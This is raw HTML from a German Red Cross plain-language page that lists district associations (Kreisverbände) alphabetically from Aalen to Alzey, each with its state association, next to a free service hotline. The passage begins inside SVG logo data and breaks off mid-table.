99.65,25.31C99.3,24.76 99.06,24.14 98.94,23.45C98.82,22.76 98.82,22.05 98.94,21.3C99.07,20.53 99.31,19.84 99.65,19.22L99.66,19.23ZM101.15,22.98C101.18,23.4 101.28,23.8 101.44,24.16C101.6,24.52 101.85,24.83 102.17,25.09C102.49,25.35 102.91,25.52 103.41,25.6C103.92,25.69 104.37,25.66 104.76,25.53C105.15,25.39 105.48,25.18 105.76,24.89C106.04,24.6 106.26,24.26 106.43,23.87C106.6,23.48 106.72,23.07 106.79,22.64C106.87,22.19 106.89,21.74 106.86,21.31C106.83,20.87 106.73,20.47 106.57,20.1C106.41,19.73 106.16,19.42 105.84,19.16C105.52,18.9 105.1,18.73 104.6,18.65C104.09,18.57 103.64,18.59 103.25,18.73C102.86,18.87 102.53,19.08 102.25,19.37C101.97,19.66 101.75,20.01 101.58,20.42C101.41,20.83 101.28,21.25 101.21,21.7C101.14,22.13 101.12,22.56 101.15,22.99L101.15,22.98ZM111.97,20.41L112.59,18.59L120.67,21.34L120.05,23.16L117.09,22.15L114.35,30.19L112.18,29.45L114.92,21.41L111.96,20.4L111.97,20.41ZM130.42,26.12L129.54,27.84L124.64,25.33L123.62,27.32L128.11,29.62L127.3,31.2L122.81,28.9L121.65,31.17L126.65,33.73L125.77,35.45L118.73,31.85L123.48,22.57L130.42,26.12ZM130.32,35.41C130.28,35.68 130.3,35.94 130.39,36.18C130.47,36.42 130.61,36.66 130.79,36.88C130.98,37.1 131.19,37.3 131.44,37.48C131.6,37.6 131.79,37.71 132,37.82C132.21,37.93 132.43,38 132.65,38.04C132.87,38.08 133.09,38.07 133.3,38.01C133.51,37.95 133.69,37.82 133.84,37.6C134,37.37 134.06,37.13 134.02,36.89C133.98,36.65 133.87,36.39 133.7,36.12C133.53,35.85 133.32,35.58 133.07,35.29C132.82,35 132.57,34.71 132.33,34.4C132.07,34.09 131.83,33.78 131.61,33.45C131.39,33.12 131.23,32.78 131.12,32.43C131.01,32.08 130.98,31.71 131.03,31.33C131.08,30.95 131.24,30.57 131.52,30.18C131.83,29.74 132.2,29.43 132.61,29.25C133.02,29.06 133.46,28.97 133.91,28.97C134.36,28.97 134.82,29.06 135.27,29.23C135.72,29.4 136.14,29.62 136.52,29.89C136.96,30.21 137.35,30.56 137.69,30.95C138.03,31.34 138.27,31.76 138.43,32.21C138.59,32.66 138.64,33.12 138.58,33.6C138.52,34.08 138.31,34.56 137.96,35.05L136.16,33.76C136.32,33.5 136.42,33.25 136.45,33.02C136.48,32.79 136.45,32.57 136.37,32.37C136.29,32.17 136.16,31.98 136,31.8C135.83,31.62 135.64,31.45 135.41,31.29C135.26,31.18 135.1,31.09 134.93,31.01C134.76,30.93 134.58,30.89 134.4,30.88C134.22,30.88 134.05,30.9 133.89,30.96C133.73,31.02 133.58,31.14 133.45,31.33C133.33,31.5 133.27,31.65 133.26,31.8C133.25,31.95 133.31,32.13 133.43,32.35C133.55,32.57 133.75,32.84 134.01,33.16C134.28,33.48 134.63,33.9 135.06,34.42C135.2,34.56 135.37,34.78 135.6,35.06C135.82,35.34 136,35.68 136.15,36.06C136.3,36.44 136.36,36.85 136.35,37.3C136.33,37.75 136.15,38.21 135.81,38.69C135.53,39.08 135.2,39.38 134.81,39.61C134.42,39.83 133.99,39.96 133.52,39.99C133.05,40.02 132.55,39.94 132.01,39.76C131.47,39.58 130.92,39.28 130.34,38.87C129.87,38.54 129.46,38.15 129.1,37.73C128.74,37.3 128.48,36.84 128.33,36.36C128.17,35.87 128.13,35.37 128.2,34.85C128.27,34.33 128.5,33.81 128.88,33.29L130.68,34.58C130.48,34.86 130.35,35.14 130.32,35.41ZM148,40.27L144.76,43.13L150.69,43.32L152.58,45.46L146.8,45.13L145.03,52.65L143.13,50.49L144.57,45.04L142.7,44.93L140.18,47.15L138.66,45.43L146.47,38.54L147.99,40.26L148,40.27ZM157.53,52.98C157.78,53.38 157.93,53.77 158.01,54.17C158.08,54.57 158.08,54.95 157.99,55.31C157.91,55.68 157.76,56.01 157.54,56.31C157.32,56.61 157.04,56.87 156.7,57.08C156.18,57.4 155.66,57.58 155.15,57.59C154.64,57.6 154.12,57.43 153.61,57.06L153.59,57.06C153.67,57.35 153.7,57.62 153.66,57.86C153.62,58.1 153.54,58.33 153.42,58.54C153.3,58.76 153.14,58.96 152.94,59.14C152.75,59.32 152.54,59.49 152.33,59.65C152.2,59.75 152.04,59.86 151.85,59.98C151.67,60.11 151.48,60.24 151.3,60.38C151.12,60.52 150.95,60.67 150.8,60.83C150.65,60.99 150.54,61.15 150.48,61.32L149.27,59.38C149.48,59.1 149.78,58.82 150.15,58.56C150.52,58.29 150.87,58.02 151.19,57.75C151.61,57.39 151.86,57.04 151.94,56.7C152.02,56.35 151.91,55.93 151.6,55.45L150.39,53.51L146.94,55.66L145.73,53.72L154.57,48.21L157.54,52.97L157.53,52.98ZM153.1,54.78C153.38,55.23 153.69,55.5 154.02,55.6C154.36,55.7 154.75,55.61 155.19,55.33C155.62,55.06 155.86,54.76 155.92,54.41C155.97,54.07 155.86,53.67 155.58,53.23L154.25,51.1L151.76,52.65L153.09,54.78L153.1,54.78ZM163.9,66.18L162.13,66.93L159.99,61.86L157.93,62.73L159.89,67.38L158.25,68.07L156.29,63.42L153.94,64.41L156.13,69.59L154.36,70.34L151.28,63.06L160.88,59L163.91,66.18L163.9,66.18ZM157.55,79.4C156.7,78.8 156.1,77.82 155.77,76.47C155.43,75.1 155.51,73.96 155.98,73.05C156.46,72.14 157.39,71.51 158.77,71.17L165.06,69.63L165.6,71.86L159.31,73.4C159.04,73.47 158.77,73.56 158.52,73.67C158.27,73.78 158.06,73.94 157.89,74.14C157.72,74.34 157.61,74.59 157.55,74.89C157.49,75.19 157.51,75.57 157.62,76.02C157.81,76.81 158.13,77.32 158.55,77.53C158.98,77.75 159.57,77.76 160.33,77.57L166.62,76.03L167.16,78.26L160.87,79.8C159.5,80.14 158.39,80 157.53,79.4L157.55,79.4ZM166.24,87.23L165.81,82.1L167.73,81.94L168.41,90.11L166.61,90.26L159.49,85.25L159.97,90.96L158.05,91.12L157.32,82.37L159.12,82.22L166.24,87.23Z" style="fill:white;fill-rule:nonzero;"/></g></g></g><g id="BRK"></g><g id="DRK"></g></g></svg></a><div class="toolbar__navigation"><button class="toolbar__search-button" style="display: none" title="Öffne Suche und Quick Links"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g transform="matrix(1.77966,1.78561,-0.708286,0.705925,15.3624,-28.8202)"><rect x="23.063" y="24.359" width="7.693" height="4.408" style="fill:white;"/></g><g transform="matrix(0.740022,0,0,0.745117,5.66748,5.35482)"><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill:white;fill-rule:nonzero;"/></g><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill-rule:nonzero;"/></svg></button></div><button class="toolbar__nav-search-button" title="Öffne Hauptmenü und Suche" data-title-close="Schließe Hauptmenü und Suche"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg><span></span></button></div></div><div class="main-menu__wrap" style="display: none"><div class="global-search" style="display: none"><form class="global-search__form" action="/leichte-sprache/suche.html" method="get" accept-charset="utf-8" novalidate=""><fieldset class="global-search__fieldset" aria-labelledby="global-search-input-label"><legend class="visually-hidden">Suche</legend><label for="global-search-input" class="visually-hidden" id="global-search-input-label">Suche</label><input type="search" id="global-search-input" class="global-search__input tx-solr-q js-solr-q form-control"
                       placeholder="durchsuchen"
                       name="tx_kesearch_pi1[sword]" minlength="3" autocomplete="off" required><button class="global-search__submit" title="Alle Inhalte durchsuchen" type="submit"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg></button><button class="global-search__close" title="Suche und Quick Links schließen"></button></fieldset></form><nav class="quicklinks" style="display: none"><div class="quicklinks__title">
                    Quick Links
                </div><ul class="quicklinks__list"><li class="quicklinks__item"><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="quicklinks__link">Kontakt</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="quicklinks__link">Sitemap</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="quicklinks__link">Impressum</a></li><li class="quicklinks__item"><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="quicklinks__link">RSS-Feed</a></li><li class="quicklinks__item"><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="quicklinks__link">DRK intern</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="quicklinks__link">Datenschutz</a></li></ul></nav></div><nav id="main-menu" class="main-menu" aria-label="Hauptmenü"><ul class="main-menu__list"><li class="main-menu__item"><a href="/leichte-sprache/angebote.html" target="_self" class="main-menu__link">
                        Wer / Wo sind wir
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/kurse.html" target="_self" class="main-menu__link">
                        Kurse
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/aktuell.html" target="_self" class="main-menu__link">
                        Aktuell
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/das-drk.html" target="_self" class="main-menu__link main-menu__link--active">
                        Die Wasserwacht
                    </a></li></ul></nav></div></header><main id="main"><!--TYPO3SEARCH_begin--><div id="c2258" class="frame frame-type-header frame-layout-0"><header class="header"><h1 class="header__header">
				Kreisverbände
			</h1></header></div><div id="c18427" class="frame frame-type-drk_calltoaction frame-layout-0"><header class="header"><h2 class="header__header">
				Lesezeichen - Servicetelefon
			</h2></header><div class="topics-teaser"><div class="topics-teaser__item topics-teaser__item--66-right bg bg--default"><div class="topics-teaser__image"><picture><source srcset="/fileadmin/_processed_/3/9/csm_banner-2013_a40e9fc15f.jpg" media="(max-width: 576px)"><img src="/fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg"
                     alt="" title="" loading="lazy"
                     srcset="/fileadmin/_processed_/3/9/csm_banner-2013_47c6996a93.jpg 760w,
                             /fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg 854w"
                     sizes="(min-width: 1344px) 854px, (min-width: 769px) calc(66vw - 64px)"/></picture></div><div class="topics-teaser__text topics-teaser__text--66-right bg--default"><p><strong>Kostenlose DRK-Hotline.<br> Wir beraten Sie gerne.</strong></p><p><a href="tel:+0800365000"><strong><a href="tel:+08000365000">08000 365 000</a></strong></a></p><p>Infos für Sie kostenfrei<br> rund um die Uhr</p><div class="topics-teaser__button-wrapper"></div></div></div></div><script>
            document.querySelectorAll('.frame-type-drk_calltoaction').forEach(element => {
                element.classList.add('frame-type-plusdrkcontentelements_topics_teaser');
            });
        </script></div><div id="c2259" class="frame frame-type-drkaddresses_organisationlist frame-list-type-drkaddresses_organisationplugin frame-layout-0"><div class="tx-drk-addresses"><h3 class="tx-addresses-head">Rotkreuz Kreisverbände</h3><p>Bitte klicken Sie auf den Anfangsbuchstaben des gesuchten Kreisverbandes.</p><ul class="c-addresses-glossary"><li><strong>A</strong></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=B&amp;cHash=49f7dbcf1dfee4ccc77ddaf252cbb41f">B</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=C&amp;cHash=227fc8bf81f0dc08696b8d626fd16c57">C</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=D&amp;cHash=6de9f3762fab7a73260aec997659ccc0">D</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=E&amp;cHash=269624f3dad5b3957263cf193d58bfd5">E</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=F&amp;cHash=225db76b62c99ac0928fe28b32942b6b">F</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=G&amp;cHash=de520f6a554601455b8c85e2cb5777eb">G</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=H&amp;cHash=bbfdd7c1ffc622fe44cd2d8f410bf723">H</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=I&amp;cHash=43ebe170575c8a498ba0b82222c834b1">I</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=J&amp;cHash=9947f22948f89e79feb3a37fbf48f061">J</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=K&amp;cHash=929a49e6c2504f362afe93adf4de60aa">K</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=L&amp;cHash=e093ce6b3af5a8a87fd8f3a60f950093">L</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=M&amp;cHash=6e9c46e6928a85ee5553638b6a8bfb98">M</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=N&amp;cHash=ed09a6a6709560148230c81ec9d9608b">N</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=O&amp;cHash=8f2e3d0192219dd1d923c7d53456b03c">O</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=P&amp;cHash=9599dd11b8de451e0550819b48fa92f4">P</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=Q&amp;cHash=fc7049c28ac6a430fe6dbca351e10173">Q</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=R&amp;cHash=37db555f8c8c6f1a988dc7c9b7d9a050">R</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=S&amp;cHash=c79fa1112509ec4405aa53e9664ad1a9">S</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=T&amp;cHash=69cb4d903e1f2cbdcf855b36e244ed12">T</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=U&amp;cHash=c735f81d8499eeb4276eaa9c6164296a">U</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=V&amp;cHash=8c3af761944856fc9da87dc45b461fc6">V</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=W&amp;cHash=b43d646dd9484b95c7cefef834914444">W</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=X&amp;cHash=f53e9b153c2f9de51ef2aa144d3a450e">X</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=Y&amp;cHash=b6d3f8d3055bb057009ebb5730f5b6f1">Y</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=Z&amp;cHash=47fce7b12296dc53f85cbd1621818aeb">Z</a></li></ul><div class="c-addresses"><table class="c-addresses__table"><tr><th scope="col"><header class="header"><h4>Kreisverband</h4></header></th><th scope="col"><header class="header"><h4>Landesverband</h4></header></th></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0101&amp;cHash=4a9fe9dd365605f087e41cf4549edbc8">Aalen </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0100&amp;cHash=a419eb4328ea7c4f60ae5e9d0c1231ad">Baden-Württemberg </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1002&amp;cHash=4aff1dd68094a7128e619b49f7a0c123">Ahrweiler </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733">Rheinland-Pfalz </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0269&amp;cHash=d64d9177ef111c73b610f311347f9624">Aichach-Friedberg</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1952&amp;cHash=c3e5917093e42800fb490dbc82708df3">Akademischer Kreisverband Leipzig </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0701&amp;cHash=95a9c766dd6468c2f4b11e99bfb4b57b">Alfeld </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0700&amp;cHash=04e4976f8b53012bd3700e4765894737">Niedersachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0601&amp;cHash=438b5b0ec929a5865c8a76d5e59ca0f7">Alsfeld </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0600&amp;cHash=5e48a3f4d689ae8fe0e71362f05af5de">Hessen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=2001&amp;cHash=2488ff16b5f98047210a14482ca14fe0">Altenburger Land </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0">Thüringen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1003&amp;cHash=4280f300f3badad06fb0dec0385c2fc2">Altenkirchen </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733">Rheinland-Pfalz </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1447&amp;cHash=1ded18f4d5d56ba5e5063c0327a5f8db">Altkreis Lübbecke </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0">Westfalen-Lippe </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1429&amp;cHash=de1128bb29f56b0ce482025303c2e434">Altkreis-Meschede </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0">Westfalen-Lippe </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1811&amp;cHash=93f0289317aa36990205d7b7d03cb374">Altmark-West </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1800&amp;cHash=e348a632a392e4d2f010a458c4340d6c">Sachsen-Anhalt </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0202&amp;cHash=17aed0a44d22631b53cab83a98b25a8a">Altötting</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1015&amp;cHash=f98d614c981c671e408bd911c33eacf1">Alzey </a></td><td class="c-addresses__tableitem"><a 